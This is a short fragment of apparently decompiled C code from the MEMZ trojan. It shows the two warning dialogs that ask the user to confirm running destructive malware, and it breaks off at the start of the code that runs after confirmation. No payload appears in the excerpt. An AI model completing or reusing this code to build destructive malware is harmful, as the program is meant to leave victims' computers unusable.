 }
if ( MessageBoxA(
0,
"The software you just executed is considered malware.\r\n"
"This malware will harm your computer and makes it unusable.\r\n"
"If you are seeing this message without knowing what you just executed, simply press No and nothing will happen."
"\r\n"
"If you know what this malware does and are using a safe environment to test, press Yes to start it.\r\n"
"\r\n"
"DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?",
"MEMZ",
0x34u) == 6
&& MessageBoxA(
0,
"THIS IS THE LAST WARNING!\r\n"
"\r\n"
"THE CREATOR IS NOT RESPONSIBLE FOR ANY DAMAGE MADE USING THIS MALWARE!\r\n"
"STILL EXECUTE IT?",
"MEMZ",
0x34u) == 6 )
{
v10 = (WCHAR *)LocalAlloc(0x40u, 0x4000u);
GetModuleFileNameW(0, v10, 0x2000u);